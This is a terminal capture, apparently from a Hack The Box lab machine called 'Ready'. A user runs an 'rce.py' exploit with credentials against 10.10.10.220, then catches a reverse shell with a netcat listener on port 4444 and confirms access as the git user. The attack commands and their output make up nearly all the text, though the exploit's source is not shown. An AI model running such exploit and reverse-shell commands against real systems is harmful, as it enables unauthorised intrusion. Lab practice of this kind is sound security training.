 root@kali: ~/HackTheBox/Ready 88x10
(root💀kali)-[~/HackTheBox/Ready]
# python3 rce.py -u hackerman -p password -g http://10.10.10.220 -l 10.10.14.4 -P 4444
[+] authenticity_token: NQxXQK2dftCv0UnRXa6SNw3lGzOrjN6hOB2oIVjLMpfcfCRJsN9K79nkjD5Z2YXd
QVt/q43UvYFID7D41nDfIg==
[+] Creating project with random name: project5217
[+] Running Exploit
[+] Exploit completed successfully!
(root💀kali)-[~/HackTheBox/Ready]
root@kali: ~/HackTheBox/Ready 88x26
(root💀kali)-[~/HackTheBox/Ready]
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.220] 45226
id
uid=998(git) gid=998(git) groups=998(git)